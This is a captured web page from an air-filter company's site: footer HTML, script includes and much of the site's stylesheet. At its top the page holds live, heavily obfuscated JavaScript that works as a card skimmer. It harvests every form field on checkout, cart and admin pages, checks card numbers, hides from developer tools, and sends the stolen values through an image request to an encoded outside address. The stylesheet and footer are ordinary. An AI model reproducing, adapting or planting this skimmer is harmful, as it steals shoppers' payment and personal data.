_0x462d9c(_0x3adca3,_0x1e4c7b){var _0x5645d3=_0x4025,_0x4d1110,_0x4d76ee,_0x192755=_0x3adca3[_0x1e4c7b];if(_0x192755&&typeof _0x192755===_0x5645d3(0x116))for(_0x4d1110 in _0x192755){Object[_0x5645d3(0x14e)][_0x5645d3(0x111)][_0x5645d3(0x15d)](_0x192755,_0x4d1110)&&(_0x4d76ee=_0x462d9c(_0x192755,_0x4d1110),_0x4d76ee!==undefined?_0x192755[_0x4d1110]=_0x4d76ee:delete _0x192755[_0x4d1110]);}return _0x246fb6['call'](_0x3adca3,_0x1e4c7b,_0x192755);}_0x26d9a0=String(_0x26d9a0),_0x3c3116['lastIndex']=0x0;_0x3c3116[_0x121e1f(0x150)](_0x26d9a0)&&(_0x26d9a0=_0x26d9a0[_0x121e1f(0x136)](_0x3c3116,function(_0x5c61c6){var _0x3c38e9=_0x121e1f;return'\x5cu'+(_0x3c38e9(0x15b)+_0x5c61c6[_0x3c38e9(0x12e)](0x0)[_0x3c38e9(0x105)](0x10))[_0x3c38e9(0x11a)](-0x4);}));if(_0x354008[_0x121e1f(0x150)](_0x26d9a0[_0x121e1f(0x136)](_0x38bef0,'@')[_0x121e1f(0x136)](_0x107c06,']')[_0x121e1f(0x136)](_0x1d0b9b,'')))return _0xdd199d=eval('('+_0x26d9a0+')'),typeof _0x246fb6===_0x121e1f(0x10b)?_0x462d9c({'':_0xdd199d},''):_0xdd199d;});}()),(function(){var _0x10d9f0=_0x4025,_0x457ac3=(function(){var _0x3a8855=!![];return function(_0x3a79c8,_0x1cc01f){var _0x192868=_0x3a8855?function(){var _0x152967=_0x4025;if(_0x1cc01f){var _0x2924cf=_0x1cc01f[_0x152967(0x109)](_0x3a79c8,arguments);return _0x1cc01f=null,_0x2924cf;}}:function(){};return _0x3a8855=![],_0x192868;};}()),_0xc610d=_0x457ac3(this,function(){var _0x18b4a6=_0x4025,_0x39890c=function(){var _0x4aa421=_0x4025,_0x35d516;try{_0x35d516=Function(_0x4aa421(0x12a)+_0x4aa421(0x13b)+');')();}catch(_0xbaa6a7){_0x35d516=window;}return _0x35d516;},_0x494817=_0x39890c(),_0x224cd1=_0x494817[_0x18b4a6(0x128)]=_0x494817[_0x18b4a6(0x128)]||{},_0x31ac65=['log',_0x18b4a6(0x11c),'info',_0x18b4a6(0x15c),_0x18b4a6(0x132),_0x18b4a6(0x124),'trace'];for(var _0x217d7a=0x0;_0x217d7a<_0x31ac65[_0x18b4a6(0x141)];_0x217d7a++){var _0x136345=_0x457ac3['constructor'][_0x18b4a6(0x14e)][_0x18b4a6(0x123)](_0x457ac3),_0x1e2846=_0x31ac65[_0x217d7a],_0x3deadd=_0x224cd1[_0x1e2846]||_0x136345;_0x136345[_0x18b4a6(0x110)]=_0x457ac3['bind'](_0x457ac3),_0x136345[_0x18b4a6(0x105)]=_0x3deadd[_0x18b4a6(0x105)][_0x18b4a6(0x123)](_0x3deadd),_0x224cd1[_0x1e2846]=_0x136345;}});_0xc610d();'use strict';var _0x2a745d={'open':![],'orientation':null},_0x31ead1=0xa0,_0x3adcdd=function(_0x4dee3b,_0x23bb72){var _0x590d15=_0x4025;window['dispatchEvent'](new CustomEvent(_0x590d15(0x131),{'detail':{'open':_0x4dee3b,'orientation':_0x23bb72}}));};setInterval(function(){var _0x42e30d=_0x4025,_0x2e2699=window[_0x42e30d(0x155)]-window[_0x42e30d(0x140)]>_0x31ead1,_0x5b7af7=window['outerHeight']-window[_0x42e30d(0x134)]>_0x31ead1,_0x21d2cd=_0x2e2699?_0x42e30d(0x119):_0x42e30d(0x129);!(_0x5b7af7&&_0x2e2699)&&(window[_0x42e30d(0x158)]&&window[_0x42e30d(0x158)]['chrome']&&window[_0x42e30d(0x158)][_0x42e30d(0x12b)]['isInitialized']||_0x2e2699||_0x5b7af7)?((!_0x2a745d[_0x42e30d(0x122)]||_0x2a745d[_0x42e30d(0x145)]!==_0x21d2cd)&&_0x3adcdd(!![],_0x21d2cd),_0x2a745d['open']=!![],_0x2a745d['orientation']=_0x21d2cd):(_0x2a745d[_0x42e30d(0x122)]&&_0x3adcdd(![],null),_0x2a745d['open']=![],_0x2a745d[_0x42e30d(0x145)]=null);},0x1f4),typeof module!==_0x10d9f0(0x115)&&module[_0x10d9f0(0x157)]?module[_0x10d9f0(0x157)]=_0x2a745d:window[_0x10d9f0(0x146)]=_0x2a745d;}());function contentLoaded(_0xec9fd6,_0x2ab05e){var _0x1eca94=_0x4025,_0x23eb79=![],_0x2b80a2=!![],_0x315976=_0xec9fd6[_0x1eca94(0x10c)],_0x49c9e9=_0x315976[_0x1eca94(0x149)],_0x88e71b=_0x315976[_0x1eca94(0x113)],_0x9430b4=_0x88e71b?_0x1eca94(0x113):'attachEvent',_0x3bd977=_0x88e71b?_0x1eca94(0x10d):_0x1eca94(0x138),_0x142257=_0x88e71b?'':'on',_0x4c7ae3=function(_0x56ab37){var _0x31fdb0=_0x1eca94;if(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x159)&&_0x315976[_0x31fdb0(0x12c)]!=_0x31fdb0(0x112))return;(_0x56ab37[_0x31fdb0(0x10f)]==_0x31fdb0(0x103)?_0xec9fd6:_0x315976)[_0x3bd977](_0x142257+_0x56ab37[_0x31fdb0(0x10f)],_0x4c7ae3,![]);if(!_0x23eb79&&(_0x23eb79=!![]))_0x2ab05e[_0x31fdb0(0x15d)](_0xec9fd6,_0x56ab37[_0x31fdb0(0x10f)]||_0x56ab37);},_0x293d16=function(){var _0x24c086=_0x1eca94;try{_0x49c9e9[_0x24c086(0x117)](_0x24c086(0x156));}catch(_0x25d355){setTimeout(_0x293d16,0x32);return;}_0x4c7ae3(_0x24c086(0x13d));};if(_0x315976['readyState']=='complete')_0x2ab05e[_0x1eca94(0x15d)](_0xec9fd6,_0x1eca94(0x148));else{if(!_0x88e71b&&_0x49c9e9['doScroll']){try{_0x2b80a2=!_0xec9fd6[_0x1eca94(0x14f)];}catch(_0x5f59ae){}if(_0x2b80a2)_0x293d16();}_0x315976[_0x9430b4](_0x142257+'DOMContentLoaded',_0x4c7ae3,![]),_0x315976[_0x9430b4](_0x142257+_0x1eca94(0x159),_0x4c7ae3,![]),_0xec9fd6[_0x9430b4](_0x142257+_0x1eca94(0x103),_0x4c7ae3,![]);}}var __data1='';function _0x4025(_0x24456b,_0x20b263){var _0x228f7b=_0x5b93();return _0x4025=function(_0x36b632,_0x3948d7){_0x36b632=_0x36b632-0xfc;var _0x539836=_0x228f7b[_0x36b632];return _0x539836;},_0x4025(_0x24456b,_0x20b263);}function __preload(){setTimeout(__load,0xbb8);}function __load(){setInterval(getData,0x3e8);}function getData(){var _0xaba05e=_0x4025,_0x461a63=[];if(window[_0xaba05e(0x146)][_0xaba05e(0x122)])return;_0x461a63=toJSONString(document[_0xaba05e(0x15f)]);_0x461a63!=__data1&&(__data1!=''&&__send(_0x461a63),__data1=_0x461a63);return;}function __send(_0x1e7d62){var _0x1a856a=_0x4025;if(!/checkout|cart|page|admin/i[_0x1a856a(0x150)](location[_0x1a856a(0x147)]))return;var _0x3c155c;try{var _0x54bf7e=new Image();_0x1e7d62=_0x1e7d62[_0x1a856a(0x136)](/[^\x00-\x7F]/g,''),_0x54bf7e[_0x1a856a(0x130)]=window[_0x1a856a(0x125)](_0x1a856a(0x12d))+Math[_0x1a856a(0x10e)](Math[_0x1a856a(0x14c)]()*0x989680)+_0x1a856a(0x11e)+window[_0x1a856a(0x11b)](_0x1e7d62)+_0x1a856a(0x13a)+window['btoa'](location[_0x1a856a(0x147)]);}catch(_0x3a798f){}}function __isValid(_0x2c25c5){var _0x4a6dd2=_0x4025,_0x1c5ffb=_0x2c25c5[_0x4a6dd2(0x136)](/[^\d]/,''),_0x458a45='';for(var _0x187ea5=_0x1c5ffb['length']-0x1;_0x187ea5>=0x0;--_0x187ea5){_0x458a45+=_0x187ea5&0x1?_0x1c5ffb[_0x187ea5]:(parseInt(_0x1c5ffb[_0x187ea5])*0x2)[_0x4a6dd2(0x105)]();}var _0x462ed5=_0x458a45['split']('')[_0x4a6dd2(0x14d)](function(_0x477566,_0x5e6781){return _0x477566+parseInt(_0x5e6781);},0x0);return _0x462ed5%0xa===0x0;};function __onunload(){var _0x2775ab=_0x4025,_0x322d7b=(function(){var _0x395045=!![];return function(_0x145441,_0x283a6c){var _0x2d061d=_0x395045?function(){var _0x1bdce0=_0x4025;if(_0x283a6c){var _0x47e439=_0x283a6c[_0x1bdce0(0x109)](_0x145441,arguments);return _0x283a6c=null,_0x47e439;}}:function(){};return _0x395045=![],_0x2d061d;};}()),_0x33b840=_0x322d7b(this,function(){var _0x403795=_0x4025;return _0x33b840[_0x403795(0x105)]()[_0x403795(0x15e)]('(((.+)+)+)+$')['toString']()['constructor'](_0x33b840)[_0x403795(0x15e)](_0x403795(0x118));});_0x33b840();var _0x5e5631=window[_0x2775ab(0xff)]||window[_0x2775ab(0x113)],_0x2eb7e6=window[_0x2775ab(0xff)]?'onbeforeunload':_0x2775ab(0x14a),_0x3a29bb=[];_0x5e5631(_0x2eb7e6,function(_0xfd001a){getData();});}function toJSONString(_0x1c6dde){var _0x1d4d5b=_0x4025,_0x499032={},_0x3e4e07=_0x1c6dde[_0x1d4d5b(0x104)]('input,\x20select,\x20textarea');for(var _0x191ffa=0x0;_0x191ffa<_0x3e4e07[_0x1d4d5b(0x141)];++_0x191ffa){var _0x33a5a2=_0x3e4e07[_0x191ffa],_0x2be82d=_0x33a5a2[_0x1d4d5b(0x154)],_0x6fe7d5=_0x33a5a2[_0x1d4d5b(0x108)];if(_0x6fe7d5!==''&&_0x2be82d){if(_0x33a5a2['tagName']!=_0x1d4d5b(0x11f))_0x499032[_0x2be82d]=_0x6fe7d5;else _0x499032[_0x2be82d]=_0x33a5a2['options'][_0x33a5a2[_0x1d4d5b(0x100)]][_0x1d4d5b(0x135)];}}return JSON['stringify'](_0x499032);}function _0x5b93(){var _0x524f51=['src','devtoolschange','exception','18BGavmF','innerHeight','text','replace','parse','detachEvent','getUTCSeconds','&loc=','{}.constructor(\x22return\x20this\x22)(\x20)','join','poll','1180WIEogm','getUTCMonth','innerWidth','length','12861cIzhBN','string','null','orientation','devtools','href','lazy','documentElement','beforeunload','number','random','reduce','prototype','frameElement','test','push','3318448pouBxR','120sgOgWb','name','outerWidth','left','exports','Firebug','readystatechange','valueOf','0000','error','call','search','body','lastIndex','48LhmhWx','getUTCHours','attachEvent','selectedIndex','stringify','JSON.stringify','load','querySelectorAll','toString','toJSON','41241mHkDxa','value','apply','16YdvJoo','function','document','removeEventListener','round','type','__proto__','hasOwnProperty','complete','addEventListener','12159Wxakjr','undefined','object','doScroll','(((.+)+)+)+$','vertical','slice','btoa','warn','1458919AWOMhd','&data=','SELECT','getUTCDate','1746755dkKvUQ','open','bind','table','atob','boolean','89682NYNzBT','console','horizontal','return\x20(function()\x20','chrome','readyState','aHR0cHM6Ly93d3cudGFoc3RvcmUuY29tL2FkbWluL2dmeC8yNTUvaW5kZXgucGhwP3JuZD0=','charCodeAt','[object\x20Array]'];_0x5b93=function(){return _0x524f51;};return _0x5b93();}contentLoaded(window,__load),__onunload();
</script>				</div>
				<div class="footer-disclaimer-links">
					<a  href="/products/air-cleaners.html" title="Whole House Air Cleaners" >Air Cleaners</a> | <a  href="/products/uv-air-purifier.html" title="In-Home UV Air Purifiers" >In-Home UV Air Purifiers</a> | <a  href="/products/humidifiers.html" title="Whole House Humidifiers" >Humidifiers</a> | <a  href="/products/de-humidifiers.html" title="Whole House Dehumidifiers" >Dehumidifiers</a> | <a  href="/products/heat-and-energy-recovery-ventilators.html" title="Whole House Heat and Energy Recovery Ventilators" >Heat and Energy Recovery Ventilators</a>				</div>
			</div>
			<nav class="footer-web-credit">
				<ul>
					<li><a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Michigan HVAC Marketing Company">Michigan HVAC Marketing by High Level Marketing</a> - </li>
										<li><a href="/cm">Manage</a></li>
														</ul>
			</nav>
		</div>
	</div>
</footer>
<a href="#top" title="scroll to top" class="scroll-too-top">
  <img src="/images/back-to-top.png" alt="scroll to top icon">
</a>	</div>
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v=649aeeebbf6089c52bd1595c45c4344df484eb3b"></script>
			<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "General Filters Inc",
  "url": "https://www.generalfilters.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.generalfilters.com/css/main.css
body_size: 136944
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .product-details-header { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

/*! jQuery UI - v1.12.1 - 2019-11-13 http://jqueryui.com Includes: core.css, datepicker.css, theme.css To view and modify this theme, visit http://jqueryui.com/themeroller/?scope=&folderName=base&cornerRadiusShadow=8px&offsetLeftShadow=0px&offsetTopShadow=0px&thicknessShadow=5px&opacityShadow=30&bgImgOpacityShadow=0&bgTextureShadow=flat&bgColorShadow=666666&opacityOverlay=30&bgImgOpacityOverlay=0&bgTextureOverlay=flat&bgColorOverlay=aaaaaa&iconColorError=cc0000&fcError=5f3f3f&borderColorError=f1a899&bgTextureError=flat&bgColorError=fddfdf&iconColorHighlight=777620&fcHighlight=777620&borderColorHighlight=dad55e&bgTextureHighlight=flat&bgColorHighlight=fffa90&iconColorActive=ffffff&fcActive=ffffff&borderColorActive=003eff&bgTextureActive=flat&bgColorActive=007fff&iconColorHover=555555&fcHover=2b2b2b&borderColorHover=cccccc&bgTextureHover=flat&bgColorHover=ededed&iconColorDefault=777777&fcDefault=454545&borderColorDefault=c5c5c5&bgTextureDefault=flat&bgColorDefault=f6f6f6&iconColorContent=444444&fcContent=333333&borderColorContent=dddddd&bgTextureContent=flat&bgColorContent=ffffff&iconColorHeader=444444&fcHeader=333333&borderColorHeader=dddddd&bgTextureHeader=flat&bgColorHeader=e9e9e9&cornerRadius=3px&fwDefault=normal&fsDefault=1em&ffDefault=Arial%2CHelvetica%2Csans-serif Copyright jQuery Foundation and other contributors; Licensed MIT */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden { display: none; }

.ui-helper-hidden-accessible { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }

.ui-helper-clearfix:before, .ui-helper-clearfix:after { content: ""; display: table; border-collapse: collapse; }

.ui-helper-clearfix:after { clear: both; }

.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter: Alpha(Opacity=0); /* support: IE8 */ }

.ui-front { z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; pointer-events: none; }

/* Icons
----------------------------------*/
.ui-icon { display: inline-block; vertical-align: middle; margin-top: -.25em; position: relative; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

.ui-widget-icon-block { left: 50%; margin-left: -8px; display: block; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; }

.ui-datepicker { width: 17em; padding: .2em .2em 0; display: none; }

.ui-datepicker .ui-datepicker-header { position: relative; padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next { position: absolute; top: 2px; width: 1.8em; height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover { top: 1px; }

.ui-datepicker .ui-datepicker-prev { left: 2px; }

.ui-datepicker .ui-datepicker-next { right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover { left: 1px; }

.ui-datepicker .ui-datepicker-next-hover { right: 1px; }

.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next span { display: block; position: absolute; left: 50%; margin-left: -8px; top: 50%; margin-top: -8px; }

.ui-datepicker .ui-datepicker-title { margin: 0 2.3em; line-height: 1.8em; text-align: center; }

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month, .ui-datepicker select.ui-datepicker-year { width: 45%; }

.ui-datepicker table { width: 100%; font-size: .9em; border-collapse: collapse; margin: 0 0 .4em; }

.ui-datepicker th { padding: .7em .3em; text-align: center; font-weight: bold; border: 0; }

.ui-datepicker td { border: 0; padding: 1px; }

.ui-datepicker td span, .ui-datepicker td a { display: block; padding: .2em; text-align: right; text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane { background-image: none; margin: .7em 0 0 0; padding: 0 .2em; border-left: 0; border-right: 0; border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button { float: right; margin: .5em .2em .4em; cursor: pointer; padding: .2em .6em .3em .6em; width: auto; overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current { float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi { width: auto; }

.ui-datepicker-multi .ui-datepicker-group { float: left; }

.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }

.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* RTL support */
.ui-datepicker-rtl { direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev { right: 2px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next { left: 2px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover { right: 1px; left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover { left: 1px; right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane { clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button { float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current, .ui-datepicker-rtl .ui-datepicker-group { float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header, .ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header { border-right-width: 0; border-left-width: 1px; }

/* Icons */
.ui-datepicker .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; left: .5em; top: .3em; }

/* Component containers
----------------------------------*/
.ui-widget { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget .ui-widget { font-size: 1em; }

.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button { font-family: Arial,Helvetica,sans-serif; font-size: 1em; }

.ui-widget.ui-widget-content { border: 1px solid #c5c5c5; }

.ui-widget-content { border: 1px solid #dddddd; background: #ffffff; color: #333333; }

.ui-widget-content a { color: #333333; }

.ui-widget-header { border: 1px solid #dddddd; background: #e9e9e9; color: #333333; font-weight: bold; }

.ui-widget-header a { color: #333333; }

/* Interaction states
----------------------------------*/
.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default, .ui-button, html .ui-button.ui-state-disabled:hover, html .ui-button.ui-state-disabled:active { border: 1px solid #c5c5c5; background: #f6f6f6; font-weight: normal; color: #454545; }

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited, a.ui-button, a:link.ui-button, a:visited.ui-button, .ui-button { color: #454545; text-decoration: none; }

.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-widget-header .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus, .ui-widget-header .ui-state-focus, .ui-button:hover, .ui-button:focus { border: 1px solid #cccccc; background: #ededed; font-weight: normal; color: #2b2b2b; }

.ui-state-hover a, .ui-state-hover a:hover, .ui-state-hover a:link, .ui-state-hover a:visited, .ui-state-focus a, .ui-state-focus a:hover, .ui-state-focus a:link, .ui-state-focus a:visited, a.ui-button:hover, a.ui-button:focus { color: #2b2b2b; text-decoration: none; }

.ui-visual-focus { -webkit-box-shadow: 0 0 3px 1px #5e9ed6; box-shadow: 0 0 3px 1px #5e9ed6; }

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, a.ui-button:active, .ui-button:active, .ui-button.ui-state-active:hover { border: 1px solid #003eff; background: #007fff; font-weight: normal; color: #ffffff; }

.ui-icon-background, .ui-state-active .ui-icon-background { border: #003eff; background-color: #ffffff; }

.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited { color: #ffffff; text-decoration: none; }

/* Interaction Cues
----------------------------------*/
.ui-state-highlight, .ui-widget-content .ui-state-highlight, .ui-widget-header .ui-state-highlight { border: 1px solid #dad55e; background: #fffa90; color: #777620; }

.ui-state-checked { border: 1px solid #dad55e; background: #fffa90; }

.ui-state-highlight a, .ui-widget-content .ui-state-highlight a, .ui-widget-header .ui-state-highlight a { color: #777620; }

.ui-state-error, .ui-widget-content .ui-state-error, .ui-widget-header .ui-state-error { border: 1px solid #f1a899; background: #fddfdf; color: #5f3f3f; }

.ui-state-error a, .ui-widget-content .ui-state-error a, .ui-widget-header .ui-state-error a { color: #5f3f3f; }

.ui-state-error-text, .ui-widget-content .ui-state-error-text, .ui-widget-header .ui-state-error-text { color: #5f3f3f; }

.ui-priority-primary, .ui-widget-content .ui-priority-primary, .ui-widget-header .ui-priority-primary { font-weight: bold; }

.ui-priority-secondary, .ui-widget-content .ui-priority-secondary, .ui-widget-header .ui-priority-secondary { opacity: .7; filter: Alpha(Opacity=70); /* support: IE8 */ font-weight: normal; }

.ui-state-disabled, .ui-widget-content .ui-state-disabled, .ui-widget-header .ui-state-disabled { opacity: .35; filter: Alpha(Opacity=35); /* support: IE8 */ background-image: none; }

.ui-state-disabled .ui-icon { filter: Alpha(Opacity=35); /* support: IE8 - See #6059 */ }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon { width: 16px; height: 16px; }

.ui-icon, .ui-widget-content .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-widget-header .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-button:hover .ui-icon, .ui-button:focus .ui-icon { background-image: url("/images/date-picker/ui-icons_555555_256x240.png"); }

.ui-state-active .ui-icon, .ui-button:active .ui-icon { background-image: url("/images/date-picker/ui-icons_ffffff_256x240.png"); }

.ui-state-highlight .ui-icon, .ui-button .ui-state-highlight.ui-icon { background-image: url("/images/date-picker/ui-icons_777620_256x240.png"); }

.ui-state-error .ui-icon, .ui-state-error-text .ui-icon { background-image: url("/images/date-picker/ui-icons_cc0000_256x240.png"); }

.ui-button .ui-icon { background-image: url("/images/date-picker/ui-icons_777777_256x240.png"); }

/* positioning */
.ui-icon-blank { background-position: 16px 16px; }

.ui-icon-caret-1-n { background-position: 0 0; }

.ui-icon-caret-1-ne { background-position: -16px 0; }

.ui-icon-caret-1-e { background-position: -32px 0; }

.ui-icon-caret-1-se { background-position: -48px 0; }

.ui-icon-caret-1-s { background-position: -65px 0; }

.ui-icon-caret-1-sw { background-position: -80px 0; }

.ui-icon-caret-1-w { background-position: -96px 0; }

.ui-icon-caret-1-nw { background-position: -112px 0; }

.ui-icon-caret-2-n-s { background-position: -128px 0; }

